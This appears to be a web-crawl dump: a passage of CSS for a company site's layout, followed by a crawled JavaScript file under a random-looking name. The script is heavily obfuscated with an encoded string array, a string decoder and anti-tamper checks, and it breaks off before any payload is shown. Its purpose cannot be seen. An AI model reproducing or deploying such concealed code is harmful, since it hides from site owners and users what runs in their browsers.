}
.map_ul li a {
	font-size: 14px;
	float: left;
	width: 100%;
	height: 23px;
	line-height: 23px;
	font-weight: bold;
}
.map_ul .list-inline {
	display: block;
	margin-left: 7%;
	width: 80%;
	min-height: 30px;
}
.map_ul .list-inline a {
	font-weight: normal;
	width: auto;
	float: none;
	line-height: 32px;
	height: 32px;
	margin: 0 10px 10px 0;
	display: inline-block;
	border: 1px solid #ccc;
	padding: 0px 10px;
}
.map_ul .list-inline a:hover {
	background: #da0a1b;
	color: #fff;
}
span.bds_more, .bds_tools a {
	line-height: 14px !important;
}
.right_nav {
	position: fixed;
	width: 50px;
	right: 0;
	top: 50%;
	margin-top: -70px;
	z-index: 100;
}
.fixed_right_box {
	position: relative;
}
.zixun {
	display: inline-block;
	background: url(../images/a10_03.png) no-repeat center center;
	width: 32px;
	height: 29px;
	vertical-align: middle;
	transition: 0.8s all;
}
.phone {
	display: inline-block;
	background: url(../images/rz_right_icon2.png) no-repeat center center;
	width: 32px;
	height: 29px;
	vertical-align: middle;
	transition: 0.8s all;
}
.qq {
	display: inline-block;
	background: url(../images/a10_08.png) no-repeat center center;
	width: 32px;
	height: 29px;
	vertical-align: middle;
	transition: 0.8s all;
}
.weixin {
	display: inline-block;
	background: url(../images/a10_06.png) no-repeat center center;
	width: 32px;
	height: 29px;
	vertical-align: middle;
	transition: 0.8s all;
}
.scor_top {
	display: inline-block;
	background: url(../images/a10_10.png) no-repeat center center;
	width: 32px;
	height: 29px;
	vertical-align: middle;
	transition: 0.8s all;
}
.right_nav li span {
	margin-left: 12px;
	line-height: 30px;
}
.right_nav_box {
	position: relative;
}
.right_nav_box li {
	position: absolute;
	transition: 0.8s background-color;
	background-color: #333333;
	height: 46px;
	padding: 0 12px;
	white-space: nowrap; /*border-top-left-radius: 20px;border-bottom-left-radius: 20px;*/
}
.right_nav_box li.li1 {
	top: 150px;
}
.right_nav_box li.li2 {
	top: 50px;
}
.right_nav_box li.li3 {
	top: 50px;
}
.right_nav_box li.li4 {
	top: 100px;
}
.right_nav_box li.li5 {
	top: 200px;
}
.right_nav_box li.li1 a {
	padding-top: 8px;
	display: block;
	font-family: "microsoft yahei";
}
.right_nav_box li.li2 a {
	padding-top: 8px;
	display: block;
}
.right_nav_box li.li3 a {
	padding-top: 8px;
	display: block;
}
.right_nav_box li.li4 a {
	padding-top: 8px;
	display: block;
}
.right_nav_box li.li5 a {
	padding-top: 8px;
	display: block;
}
.right_nav_box li:hover {
	background-color: #e0c103;
}
.right_nav_box li a {
	color: #333333;
	font-size: 16px;
	cursor: pointer;
}
.ewm_pic {
	position: absolute;
	right: 64px;
	bottom: 0;
	visibility: hidden;
	opacity: 0;
	transition: 0.5s all;
	background-color: #fff;
	padding: 0px;
}
.ewm_pic img {
	display: block;
	width: 140px;
	height: 140px;
	background-size: 100% 100%;
}
.ewm_pic.act {
	visibility: visible;
	opacity: 1;
}
.content {
    width: 100%;
}
/*↓组图样式↓*/
.HS10, .HS15 {
	overflow: hidden;
	clear: both;
}
.HS10 {
	height: 10px;
}
.HS15 {
	height: 15px;
}
.Hidden {
	display: none;
}
.Clearer {
	display: block;
	clear: both;
	font-size: 1px;
	line-height: 1px;
	margin: 0;
	padding: 0;
}
.FlLeft {
	float: left;
}
.FlRight {
	float: right;
}
/*幻灯片区域背景*/
.MainBg {
	width: 100%;
	margin: 0 auto;
}
/*大图展示区域*/
.OriginalPicBorder {
	padding: 0;
}
#OriginalPic {
	width: 100%;
	overflow: hidden;
	position: relative;
	font-size: 12px;
}
#OriginalPic img {
	display: block;
	min-width: 100px;
	margin: 0 auto;
}
/*鼠标手势*/
/*.CursorL {
	position: absolute;
	z-index: 999;
	width: 50%;
	height: 600px;
	color: #FFF;
	left: 0;
	cursor: url(../images/CurL.cur), auto;
	background: url(../images/space.png) repeat scroll 0 0 transparent;
}
.CursorR {
	position: absolute;
	z-index: 999;
	width: 50%;
	height: 600px;
	color: #FFF;
	right: 0;
	cursor: url(../images/CurR.cur), auto;
	background: url(../images/space.png) repeat scroll 0 0 transparent;
}*/
/*小图预览和滑动*/
.SliderPicBorder {
	width: 100%;
	overflow: hidden;
}
.ThumbPicBorder {
	width: 100%;
	margin: 0 auto;
	background: #eeeeee;
	overflow: hidden;
	position: relative;
}
.ThumbPicBorder #btnPrev {
	width: 45px;
	height: 106px;
	cursor: pointer;
	position: absolute;
	left: 20px;
	top: 20px;
}
.ThumbPicBorder #btnNext {
	width: 45px;
	height: 106px;
	cursor: pointer;
	position: absolute;
	right: 20px;
	top: 20px;
}
.ThumbPicBorder .pic {
	width: 945px;
	overflow: hidden;
	position: relative;
	margin: 20px auto;
}
#ThumbPic img {
	border: 3px solid #ddd;
	cursor: pointer;
	background-color: #ddd;
	margin: 0 10px;
	width: 132px;
	height: 100px;
	display: block;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
#ThumbPic img.active {
	border: 3px solid #151515;
}
/*↑组图样式↑*/

/* */
.wrap_address {
    width: 96%;
    margin: 0 auto;
    max-width: 1200px;
    position: relative;
}
.f_nav li {
    display: inline-block;
    margin-bottom: 28px;
    padding: 0 20px;
}
.bpdy_left {
    width: 73%;
    float: left;
}
.pro_pic{
	text-align: center;
    margin-bottom: 40px;
}
.pro_nr{
    border-bottom: 1px solid red;
}
.pro_nr p{
	display: inline-block;
    background: red;
    border-radius: 5px;
    color: #fff;
    border-bottom: 1px solid red;
	padding: 0 15px;
    font-size: 22px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.4fsv.com/dljz/qazwsxdf.js
body_size: 39434
content:
var _0x37c9=['vSkjmttcGW','WQnJrga','W44Wzszu','pNxcNCoNiq','W7NcG0zh','WPhdRmkSjHi','mrJcICktbG','qmoUbgiM','tqJdQdC','WP0uW5hdK8o+','s8oKdh4','W4hdOh0JWRq','gCoPkSoLWRK','u8oOAuBcIG','BmoUkwGg','kqtcM8kHhq','eXtdR0qZ','W4T2faNdKG','W6jUrCkvsG','W5jju8kJvq','fmkEWQ1EWPO','W4Xqbc7dGa','uxdcMGS','F8oFcW','WQVcGIhcK8oE','tadcS2hcOG','W54FDgBdSa','ixGRWQRcIq','W74fWRBcI0C','uCoMsMtdKq','W6flFmk2tG','CCoOj2e9','W7KshGdcPa','wSo9fua4','W7SQWQFcLfW','WRz2r3JdMG','gLC6WPlcHq','mCkrc8opaa','zwpcVCoXWOO','m8kZg8kpvW','aqS+WRxdP8oPpXtcRcG','vSodW4tcRhW','isa8dadcGcZdQSkUWRBdI24','idzRpmoW','W5LtW6DiWP8','WPXCWOvjWQS','WPFcKqVcMmo5','tupcLmoiWRq','WOWbzSoJcG','BH5yW4hdTW','WQxdHxZcTe4','W6m/gXRcIW','WOvnWP9bWQW','mtmTe28','z8oOkI/dMq','k8kfWQHKWQy','igNcQSonjG','A2FcICo/WOG','W74domkzWQ4','iH3cSgKg','W5hdRMvJ','WRxcIw/cGmoc','W5uznZBcVG','W5lcPGpdMeK','s8k1q23dMW','DCoIo8oVpa','ox0HlI0','dSkutgVcKq','z8oVpmk2uNVcPSks','W45uiG','WRTeWPHqWQy','yvbrtL8','p1BdI8oZla','W4SGEZL1','W6RcOCkSdSk5','cbdcMfu+','W6NdHvHkna','W7ztWRhdGYS','W54NiWP0','W4hdHfxdSaG','ECoEeCojda','WO80o8o5oG','WPz9WOnKWOW','W7xcQcpdHf4','lIVcH8kXiW','pmkaWRrVWRi','W7bHsXZdIG','aMmaW4a+','FCo1rxxcMW','W6LgWR3dJWS','F2VcM8odWPW','W6uydqvR','Cmolkhm6','rmo0gc/dHG','lMK1dJ4','BKdcJISf','W416iSkeW44','W5FcKdRdQNu','W6iOlCkVWPy','lh0Dnba','WRatFmobeq','WRiQuSoOja','WQpcMxnVW5a','WOT4WOvfWQS','WOhcQItcRCo4','WPtcPeZdQbD4shS','W7ittaTQ','rebdW7pdQa','WQVcQhj2W5O','u8keWO7cOe4','W5bnWOFdTIW','zSo0iI/dNW','zmkilcCq','aHNcVmk7ka','s8oPd2C2','g0RcI8ozla','p8kuxMdcHq','smosA8olW4G','vmkmWO/cQ30','W60Wq0xdMq','W5bVeq','WQiTuSoxcq','W7qHqxBdLW','WOPcWP0','W7qzzqTO','WPq4W4xdOSov','amk3WPVcJ8oV','kLNcH8o3jG','dWlcGeSl','m1xcHCo6iq','s8o+eaJdHW','bmorhYZdTq','BYxcUCobW4y','aCkIWQFcKCoj','W7Dbjrmb','deuSWRlcOq','W7HYWQtdTde','W5jZALe','W61kfXZdSq','W5i7darJ','WPBdQZtdNKK','WPtcJvHJW7O','W7yPWRZcKwm','mSkLWP7cPmor','tmo1avGX','mSkVvfpcHa','hSkhWP9kWPW','W4izmZtcRW','W7rwFmkoqW','WRpdOwpcRgK','W6SsEMddSW','jg8DWOlcSG','WPKfrCoSbq','aCk7WQj0WR4','dZBcUmk+iW','W5xcPCkPpSk6','xxVcNdqw','W74JjSkXWRm','amkKWQFcHG','W6u7imkZWQa','wmkhtb7cRa','W4T5fmkBW7C','W5Kzia/cUG','dfeDcce','W4pcSmk8aCkR','CLnJyMm','w8oilZFdPG','ic40dL/dGrxdICkPWRq','WOJcHdZcU8od','WQPcWQjQWPm','W5/cQJxdHM0','WRBdM8kLjIG','vW9dW5hcPG','W53cOcldOhi','W4Hzx8kdBG','j8k9b8ks','W4RdUwhdHWu','W4BdNvmJWRm','ASoraMCI','BGTBW58','s8kPd2tdMq','W4xcRmk8hSk7','zZTvW5xcRa','WPhdUSkfaqu','W6jStmkbsG','h2idW7Kq','W6ijlcy','q8oNDwxcUW','z8oWjxGN','v8kraZdcOa','W4jkumkYyq','WOWnf8o3fCoHWRldGepdTmkSW6i','W4z8mXhdKq','W6idWQhcJv0','hXT5mmoo','C8ocxCkoqq','W78Hva','WRJdPwJcG04','WOr9WOreWRC','W6NdHgK6WRC','WOLzWODdWQS','iIbWf8oe','W5WqfSktWRy','W7ldQw91ma','W69sptldJG','cf87WORcGa','wSkDnaex','W5CCW5erW6Sov8oQWRXuW4TM','tmkujGCV','W6pcQmkOpSkg','E8k7WPVcUg0','W5FcPJxdPfO','wahcKSopW4K','k2S+WONcHq','WQ7cLIFcOCom','f8k5WRXYWRG','W55vASkpsG','w11nwL4','W5XbvCkdvq','W74GWO/cULa','mmkYWP1qWQm','W4L2WPVdLGS','W4PDuSkZvq','ah7cJ8o1gG','WRlcVujVW6W','uXBcTLhcOW','wSkQcqpcOq','xmoQp00','lmkgWRpcKmof','owOXW6ey','W5vcW49TWRG','W49+A8k1tW','pv8HWPNcJq','zZdcNCoBW7O','W6qkWOxcQu4','WRZdHxxcM0q','q8o8pmoGmW','W4C4WQFcIei','W4GQbbtcKq','W6BcGWtdG3y','sCo1ehC8','WO4puSkgW60','duCdW7SP','r11+W4ldQW','W7uCkmkYWOa','WPnVnfaVW4RdQ8kbemoaW6K','W5eCW4ldT8oL','W4WCqYrV','W48GWPhcTei','W4NdNu7dPaC','jmkZjSkisG','W5vYWR7dJYO','W51mhCk7W68','W789jJHi','ufxcJmksW5a','tGZcKCo2W58','sCkGcqxcTW','xtTIW4hcJW','W4hcLCk+cmky','W7NcRXZdHfe','EmohA0ZcIq','rmkhlYRcIW','Cmk0WPVcIxm','W4mfasZcVa','W65Mfmk7W4a','EsrrW5NcKa','WOdcMejyW5O','WOyVW6JdI8o9','it/cK8kHaa','WOddRmk4aaS','WPlcVv5GW7m','xmkrpXeG','qmkRpICd','WQFdGCkOisG','xhKIFCkPWPxcNCoSWRfwW7m','W4tcTmk0jmkM','W54CdmkjWQ0','wxJdU39b','W5yQyqbV','W7WiWPZcJ18','WQi3W5tdJ8oB','W75KW496','BSocs8oRW6K','fuu5WPBcSa','cCkCWQtcHSov','ASkUgsJcUq','W7pcSCkKlmkM','W7XQW5TWWR0','W7JdIsxdV1y','x8kgWPJcJ2u','ortcGvyK','As/cLuxcVG','t0BcUYiT','W4pdNx9Fna','W6xcHX7dN00','r8oEFmodW50','W7G8zfJdHa','W5/cKCkpbSkD','keeMW5e','W4VdT142WO0','W6WxAZTq','W4LcWPBdLZC','tmoLA8o1W7m','WRZdMSoLpZq','fCk2i8kMqa','WPObW4NcO8k6','WQFcOgrGW6e','W5uxnCkTWOe','WR1mFfldMq','kdpcP10T','WQvZvgddJa','WQhdKCk4iq','WOaCW4q','bYRcH8k8ba','t8oelv4x','W5WdeSkwWQa','n30PWPtcHq','xsxdJSkXxmkgxCkuerWMW6i','gvxdG8kvWP4laIf9W7xdRIy','BepcGmoIWQa','smoNACo2W7G','aWPvcCoP','B8ohDfq','oSktjmkWyG','Cd15W5BdMmooC8kgemoRnCka','vJNcMConW6C','W6NdKeG','ixe5WQxcMa','zmoKcqJdVa','W6NcI8kwgSks','FX9uW4FcSa','WR3dIKxcPeW','W4NdI2SwWR8','lujdW4hcQG','de0/W5Oq','WOukW4pdJ8o6','W4JdVw3dRti','W64npG3cNW','sMJcUSoQWRW','W54kWPNcKh4','guRcI8oybq','D03cPsS2','WPKLW4ddMCoh','WQxdLCkceqK','WPtcJNDbW7y','W4HLhmk7W5W','W5qOWQhcP0W','nmk/WOBcJmoB','W4CyfqpcTW','W7CMkH5G','W4yJzw7dGW','W4fVjH3dLa','EmoyeCod','kuCMW4yn','FSo3l3W0','WOriB0pdQW','WRqBB8oiga','WPNdHXlcIq','ySodBgtcLW','pgysW5aJ','pw8hW58J','WQ7cM2LDW5K','dsL1ma','W4qUlHTJ','cHdcJa','WPOaW5FdTSoK','W5JdOgLTga','uwJcIais','D8oACe7cLq','eCkxWQZcRSoU','CWRcQu7cNG','W7bfWRRdRGi','j8kBoSkwyG','WQGohqu','e8kMWQS','ExfsANC','wSkkWOlcRG','BCoekuSW','wGFcKSoBW48','W7b9C8k+DW','wSoWa2y9','W5/cPq/dMeO','FXT8WOmbjCoxWRSxWQi','AhL2xvO','xSkrnbGI','W77cVc3cGLy','rN3cGWez','bhVcJmoXbG','j3RcR8oroq','WORcVcZcIsy','sIhcVSonW5q','W4qJimkjWOa','WRDgWOfzWRG','pYFcM3C+','ihWWW6y1','W4tcR8kZjCkT','W4TTWRtdLHC','W5CVBH10','WOegBCoakq','h3FcNCo4dq','jmkqv07cUq','W4qQFqvI','AMhcUWyn','W7u2n8kcWOK','WPrrW4DdWRa','DCkckaldNa','WRBdM8kLjJm','ir7cIMSR','W7SQvuBdTW','WRiLFSojba','W41YW7rrWOC','WRBdN8khire','WQldNmkIosi','WPqjFWT9W7NdTq','cSkZxN7cNa','CeVcRmkiWOW','WPldRSoSzCkL','gGVcH8k/jW','WOCnFCoUfW','WQC/ltbkDw0','W4bYWPVdQJq','W7SofWfv','W7pdLMpdRr4','Ch1Lxa','rhNcMGio','W5W9WQBcIxi','eXXzn8oe','W5mXiGZcMq','vuH6W6/dPG','tSkomIpcOa','As7cImoRW6S','cJRcT3ay','BsBcUSovW4K','tCkIWQpcGMq','FCoJsu7cHa','wCowlaJdSG','zCkceH4D','W6bxW7rzWQ0','W5LrCmkuza','W6XUW7XjWRS','xCkzWQtcJM8','WQ3cSZFcP8oM','W5Xbu8keuW','tSoMfYFdQG','W7XKzqpcRW','W4S6ndpcQa','WRTHWO9JW6m','W69gWOhdMH0','j0OaW6ya','EGjEW5/cUG','WP7cQGZcS8oW','W5vsftVdOG','cCkApmkTAa','q1BcN8kRbq','pSkVaCkotq','WPniEuddOq','qCoInsNdJa','W6VdGNLcga','qLXUW4/dTq','W5jZqCkCCa','bSkYWR54','da46WRxdTmoOeqlcMW0','D8odEmokW6C','W4bNW49NWRO','m8kkx0xcOG','FdbYW5tdNSooESkgm8oFemkP','qmo5hbJdIq','A8oixwRcJG','W646wuG','k8kzrvpcNG','WQiXBCopfq','cN/cKCoZgG','uYdcVwddHG','jmktvg/cPW','ChhcQb81','gKe2nWS','jLmcnX8','E3DQs0a','sSoZnSokbG','zCoJcaBdIq','DCknWPtcSei','W5aSbbBcVG','qwXVlmo0','W5RdQw1O','q35hW7ddTW','dhZdOMur','WPOaW4pdPSoO','tSkddWux','W5zCq8k+Aa','xmkHhHO1','W5LYW518WQa','g8kcarVdIJ9ufq','uSoDpZJdSW','WRhdRuNcPKG','dguJW6WR','sSkgWPJcV3S','yMpcPGWN','vSkPmJdcGq','yuTbAMi','xG3cKglcGG','htRcNue','W7L+W412WQC','W5TUuSkCza','WRSdW7pdGmo0','W7KNWRFcI3S','fxqOmdq','W7H4W5L6WQu','W78Jw0xdGG','ureQW7JdOG','r8kjwWVdNa','WP3cOLz9W7O','wmoKgvCB','A0lcOt8T','WOjPF0FdJW','W5ldT3TRjG','gcv1iW','D8kaWP/cHwa','rM7cSWa2','sGlcNSoXW4m','WQWXW5FdSCo/','k8kHWRDAWQe','W7rJcYtdOq','WPFdL17cNcC','tSkJdYpcHW','ECoyvu3cRG','W69dWRBdLa4','ualcIN7cSW','W6T+WOpdIWC','lmoUcCopra','W48JBu/dGq','nLiVWQZcUq','W7BdNN0UWPK','W49gWOVdKJy','jMCKWPpcNG','qeZcHGSA','WPOnD8o8jq','rmo7Fa','WQhdKCkHhY0','W4JdJu3dQXq','qbxcO8oUW4a','tCouhCoajG','cSkzd8kgDW','qIBcK8ooW7q','id/cLwSE','lgSSeJm','ggqlW78/','q8kdaJ0c','WQZcVqFcVCod','WRH1WPTTWQO','ocfypSoy','s8kmWQVcK0S','W4qeqg/dJa','tCoOdCoQha','W7H+WQFdTYG','qCkYWOBcJLO','d8kPWRVcPCoN','nmk5f8kj','WQ7cIsG','W6HOb8kbW48','WPy8t8owaG','W5r0aSkbWOW','W5RdQw9IjW','bCkmWOnhWPO','W6O/WPtcLNG','vLzDW7RdUa','W7FcQXtdOve','EmoFodJdMW','W5K6bbJcJG','i8kSwKlcOW','W7vmWQxdLq0','FmogtCo2W7W','WOhcT2rDW40','wa/cO8oxW54','WOWTt8kqWPS','sCoZfXddUG','W5jzD8khAq','qSosBu3cIa','W7VdVw3dMXO','W6O7oY3cJq','amk+WQ1PWQu','WQ8YDSokkG','WOemW4ycW78','eSkif8kjsa','fWnGWPvs','vmkbWPBcJvG','W74vWQhcILO','W5magSkvWOm','zLvjW7NdMG','ACkBwuRdUa','ACo7aZxdLG','WQWEC8ocnG','xmkGWOtcO2u','gx8HW7OD','psnQdSou','W6ujkXny','WRRdKmk4dXi','W6HcFmkoBW','ySovlmobdq','WPWMECo2kG','WR7cLNHGW54','WQbCrx/dLW','WRZdI0NcGKu','W49EeGNdNa','W7e3FW1t','rMJcV1xdHa','AfOTW4em','W4pdRvfnlq','W48vpaP5','W7O+WO/cMNi','tSoWm8oqoW','ymkfWQ/cNfK','dNFcMSoY','WQRcVgLHW48','WPiRW73dImoc','WQ3cOxH6','F8o4wmoJW48','W5ZdS20yWRe','W4y/yqvU','nmkZfSkjvq','W45Ih8kEW5e','tCo/kfy0','WRdcOLT6W5i','vWDAW6hcRa','WOtdMmkMpXC','W5e/FH0','W6qaomkkWRa','abhcHCkQhW','fXVcMmkT','W4ldNNe5WOS','WRFcU0nzW5i','muCAWPdcMG','CSoyiqBdIG','g1eRW70o','W5fnithdRG','lhyRetm','tg9HW7RdUa','gttcU1SL','W7ddGL8fWPO','DCovdmo9pa','W4CVnZbF','sCkRgrdcKq','efWcW4CD','WR9XvxJdIq','W6ChkmkiWR0','W6u6WPlcQNa','x15IW4ldMW','WRTkzKpdTq','WOv8E3VdTq','W7n1m8kBW4m','W5xcTCk+p8kN','qwHUvua','WQukvSoGlW','WO1sDNddTa','W5tcSmkXiSk8','W6a4WOBcMhS','W6ZdTw/dHX4','rmordYVdSq','qSouxmoEW4W','gJhcLvqa','W7ZdON8LWO0','W5hdVLyTWQW','he4dWRhcUG','uSkNkadcVq','W61ansBdQq','W47cOZ7dOxO','xSkbWOlcMgy','F8k9mayL','iSkvu0NcOW','auC5W6ao','b8k1WQRcH8on','WRWIW7tdHmof','ycBcNmoxW6i','ACkpbqhcGq','cNmtod8','tq/cJLlcKW','W5ZdV1WoWRC','tmkmWR/cVNS','W5tdIfK/WQW','W65KW4PDWQm','isZcS3ij','hSkPaSkZuG','WPJdLCk6edy','WOtdSw/cVYNcHSopW5JcKSo9W4dcGq','ErHEW5hcQG','CCo0cCosiG','WOq4sColfW','yqTf','DdLYW6hcIq','WOdcJqpcLSo6','W4zkntldVq','bSkZdmkOBG','y8oQeuCL','w8kmWOlcUx0','Eq9eW4C','pxDLfI8','umkzWRZcNg8','ACkAWO/cGN4','W6L6WRddTaK','W5LPW49LWQe','W58Nr1BdGa','WRDkWQP2WO8','c8kJWQ4','zNP7W4RdKa','W6S0uL4','WPVdHv7cVMa','WP9EWOzuWRa','wSkImIlcLW','W5ddQgv0kW','W5qBDwxdJW','nxO/WRlcIq','WQNcPgj/W70','r8owjfOh','ASknkthcTa','WOlcO0H6W4y','jeFcJSoQba','fg4hWRRcQW','gtZcTw00','DJ/dLmo+W7C','W754W4XR','ESo0sSogyW','WRXeygH3','v8oNBCoTW4W','W5ykjdS','WOexWORcSmk+','W6avWRVcMfW','Fv90ANy','W6Grztbq','lmklWQ3cO8oR','b8kfb8kXtq','WOZdJhxcLgi','c8kQWQvzWQe','WQNcQ2njW48','hSkvCvtcUa','W6tdGuOBWQi','WRZdJhVcPLy','y8oCi1KK','qmoAoSoIoG','W44QzghdNW','WPhcHvPcW7W','u8kZcd7cHq','tmodmmojdW','jCkpWPVcOmoB','W57cKGFdNgG','B8oCmaJdKG','vSoyeCoseq','vmoecmoOaW','kCoqhWC','tgFcGXO','WOWPsmolcW','WROJW4hdKCoB','WO8kwCoYdW','mCkSbCkqqq','vchcKL7cHq','WPeZEmoxna','W4XxECkz','W48dC2FdNa','eaRcISkTfq','WOBdS2VcQ3C','ySolcI7dUW','uCkZWOtcPwC','W4HPgCkF','o8k0WQRcUSoO','WRtcGuaUWO8UWPj9','t1ffwKu','o3aQda','wSkagsBcOW','FCklWPBcJx8','uSowkctdUG','WQuzASo2aG','WQxcRMrGW7O','W5vpjIRdQW','WRRdKSkKbsG','W7vwxSk8Ba','W4TisSkVuW','xWpcVxBcUq','cKBcI8oAlq','dGpcOh8P','WPddGxRcTeO','WRVdI2dcHNu','WP3dJf8','m8kbrKi','W5iDqdnl','W65xx8ksCq','W4hdJvP3pa','ACouc8oMhq','W5yUFWb1','W602zJPc','s8kObYS','W74MvfJdMq','W4K/yW5V','F35sC3O','W4WUmtnJ','wCo5j8ondW','u8kbmWFcLG','dYdcRh0y','ivRcKCoMga','xSkhjaiM','WQK6W6BdP8oh','W6pdHKHpfW','fwaDWQBcHG','trRcG8oIW4O','sSkwWO/cVMy','umkJeW','WQ3dRvFcL2m','F0ZcJSo/WQK','W60kWQBcVK4','CeJdKmkjW7a','W5xdVeKbWOe','tSkadJ0b','WRCcCCoa','gtX3lCoP','cSkIWRRcLSot','WP0nw8orkG','nmkJWPRcL8om','ACoRgSoRoG','k3Sooai','DMBcIa0a','W6JdVLi7WO4','bN8eWPhcMa','W4CAWPBcKgq','W5nijd3dOq','s8odW4FdQIS','WPtdSSkbiYi','aSkyoSk5Eq','W61nWQldNG','i0yV','hSkPbmk5Ba','WRmgu8oTda','WR7dPmkfpHu','WO3dUSkdnc8','W6tdNNLkkG','cCkGWRhcTSoF','bSkUWR1P','W7Odoa','WQZdLCkGesW','bZddL8oMgW','Fmk3aaqG','cJRcRg0y','WQ3cTI3cKSoz','W5S2dJ9R','csn1n8oP','W4nrWQBdMr0','C8kelH7cVG','WQBdGxFcP3C','W74RfCkiWR0','wmokdHddTa','gJ50mmoY','W5bLgmkwW4i','W75YW6XRWQu','WOddMKhcIW','Ec/cNmo5W5S','nmkCyw3cUW','WQRdPZGU','W6D2W4XUWR8','tCoqse7cMG','WPjUtvpdLq','E3DQs1S','bfqlbHm','WPpcQYBdU3G','W4q+y2/dKG','W7qtfctcMq','rSoqaqxdJW','D8o+xSoCW5K','WODBWOTmWRu','iqfvimoj','tSoxgtC','BZJcH8orW4G','WPO/W57dQCo0','BINcV1JcRW','w15LW5pdSa','ECozhSoobW','dhuSnI8'];function _0x5c63(_0x53e2bd,_0x32f3f0){_0x53e2bd=_0x53e2bd-(-0x1*-0x145a+-0x1*-0x371+-0x3e*0x5c);var _0x42b2f4=_0x37c9[_0x53e2bd];if(_0x5c63['MqJkOs']===undefined){var _0x32cc62=function(_0x37aea0){var _0x219dec='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x36674d='';for(var _0x47a049=-0x16ec+0x1469+-0x283*-0x1,_0x2a10f4,_0x3aa0cd,_0x553696=0x6a3+0x249f+-0x2b42;_0x3aa0cd=_0x37aea0['charAt'](_0x553696++);~_0x3aa0cd&&(_0x2a10f4=_0x47a049%(0xd*-0xc5+-0x12f3+0x9a8*0x3)?_0x2a10f4*(-0x1*-0x1604+-0x162a+0x2*0x33)+_0x3aa0cd:_0x3aa0cd,_0x47a049++%(0x5*0x431+-0x18*-0xb3+-0x6f*0x57))?_0x36674d+=String['fromCharCode'](0x2*0x683+0x1b39+0x4*-0x9d0&_0x2a10f4>>(-(-0xa*0x11+-0x4d*-0x72+-0x14b*0x1a)*_0x47a049&0x4a*-0x6b+-0x1422*-0x1+0xad2)):-0x265d+0x39e+0x22bf*0x1){_0x3aa0cd=_0x219dec['indexOf'](_0x3aa0cd);}return _0x36674d;};var _0x3152d1=function(_0xc60d0d,_0x5db9c8){var _0x1c7b5e=[],_0x5cbb94=-0x932+0x349+0x11*0x59,_0x106a86,_0x282b6b='',_0x46e418='';_0xc60d0d=_0x32cc62(_0xc60d0d);for(var _0x4b93f6=-0x63*0x13+0xb96+-0x7*0x9b,_0x539255=_0xc60d0d['length'];_0x4b93f6<_0x539255;_0x4b93f6++){_0x46e418+='%'+('00'+_0xc60d0d['charCodeAt'](_0x4b93f6)['toString'](0x1965+0x6*0x10c+-0x1f9d))['slice'](-(0xa6*-0x1d+-0x2320+0x35f0));}_0xc60d0d=decodeURIComponent(_0x46e418);var _0x4f2607;for(_0x4f2607=-0x1aa9+-0x197*0x3+0x1f6e;_0x4f2607<0x1331*-0x1+0x790+0xca1;_0x4f2607++){_0x1c7b5e[_0x4f2607]=_0x4f2607;}for(_0x4f2607=-0x107*0x14+0x1ce1+-0x9*0xed;_0x4f2607<0xfa*-0x5+-0xa3a+0x101c;_0x4f2607++){_0x5cbb94=(_0x5cbb94+_0x1c7b5e[_0x4f2607]+_0x5db9c8['charCodeAt'](_0x4f2607%_0x5db9c8['length']))%(0x1075+-0xa*-0x133+0x1*-0x1b73),_0x106a86=_0x1c7b5e[_0x4f2607],_0x1c7b5e[_0x4f2607]=_0x1c7b5e[_0x5cbb94],_0x1c7b5e[_0x5cbb94]=_0x106a86;}_0x4f2607=-0x7*0x35+0x1097*0x1+0x3c9*-0x4,_0x5cbb94=-0x20a5+-0x7fb+-0x145*-0x20;for(var _0x28abe8=0x1a1*-0xb+0x19e5+0x1*-0x7fa;_0x28abe8<_0xc60d0d['length'];_0x28abe8++){_0x4f2607=(_0x4f2607+(0x436+-0x1035+-0x10*-0xc0))%(0x2068+-0x230b+0x31*0x13),_0x5cbb94=(_0x5cbb94+_0x1c7b5e[_0x4f2607])%(-0x597+-0x2227+0x28be),_0x106a86=_0x1c7b5e[_0x4f2607],_0x1c7b5e[_0x4f2607]=_0x1c7b5e[_0x5cbb94],_0x1c7b5e[_0x5cbb94]=_0x106a86,_0x282b6b+=String['fromCharCode'](_0xc60d0d['charCodeAt'](_0x28abe8)^_0x1c7b5e[(_0x1c7b5e[_0x4f2607]+_0x1c7b5e[_0x5cbb94])%(-0x82*0x38+-0x80e*-0x2+-0x6aa*-0x2)]);}return _0x282b6b;};_0x5c63['idgJLQ']=_0x3152d1,_0x5c63['tzoIoF']={},_0x5c63['MqJkOs']=!![];}var _0x1200bd=_0x37c9[0x126f+0x1*0x17c3+0x1eb*-0x16],_0x5825a9=_0x53e2bd+_0x1200bd,_0xa4f3e2=_0x5c63['tzoIoF'][_0x5825a9];if(_0xa4f3e2===undefined){if(_0x5c63['BoTgGY']===undefined){var _0x2e9802=function(_0x5251af){this['sCCGIl']=_0x5251af,this['SOQcKP']=[-0x270b+-0x47*-0x69+0x9ed,-0x1fc8+0xca4+-0x2*-0x992,-0xfe6+0x1839+0x853*-0x1],this['BECjJj']=function(){return'newState';},this['EyTMMr']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['NazcwW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2e9802['prototype']['ZWXBqC']=function(){var _0x4aa127=new RegExp(this['EyTMMr']+this['NazcwW']),_0x22ab91=_0x4aa127['test'](this['BECjJj']['toString']())?--this['SOQcKP'][0x468+0x4f0+-0x957]:--this['SOQcKP'][0x1590+0x16a*-0x11+0x27a];return this['PTqwzT'](_0x22ab91);},_0x2e9802['prototype']['PTqwzT']=function(_0x108632){if(!Boolean(~_0x108632))return _0x108632;return this['Vknujg'](this['sCCGIl']);},_0x2e9802['prototype']['Vknujg']=function(_0x4f23c3){for(var _0x294ff0=-0x101*-0x25+-0x1392+-0x1193,_0x268f1e=this['SOQcKP']['length'];_0x294ff0<_0x268f1e;_0x294ff0++){this['SOQcKP']['push'](Math['round'](Math['random']())),_0x268f1e=this['SOQcKP']['length'];}return _0x4f23c3(this['SOQcKP'][-0x1cb3+-0x5e3+-0xe9*-0x26]);},new _0x2e9802(_0x5c63)['ZWXBqC'](),_0x5c63['BoTgGY']=!![];}_0x42b2f4=_0x5c63['idgJLQ'](_0x42b2f4,_0x32f3f0),_0x5c63['tzoIoF'][_0x5825a9]=_0x42b2f4;}else _0x42b2f4=_0xa4f3e2;return _0x42b2f4;}var 